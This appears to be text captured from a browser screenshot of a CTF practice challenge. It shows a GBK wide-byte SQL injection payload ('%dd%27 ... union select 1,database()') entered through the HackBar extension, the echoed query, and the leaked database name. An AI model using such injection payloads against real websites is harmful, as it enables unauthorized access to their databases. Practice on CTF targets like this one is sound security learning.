 chinalover.sinaapp.com/SQL-GBK/index.php?id=1%dd%27%20and%201=2%20union%20se
火狐官方站点 新手上路 常用网址 JD 京东商城 最常访问 常用网址 百度 京东商城 购物优惠券 CTF资源库|CTF工具下... 安
your sql:select id,title from news where id = '1輁' and 1=2 union select 1,database() #'
sae-chinalover
moz-extension://03d4e260-1053-48e5-83e3-c78802aff057/theme/hackbar-panel.html#
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%dd%27 and 1=2 union select 1,database() %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All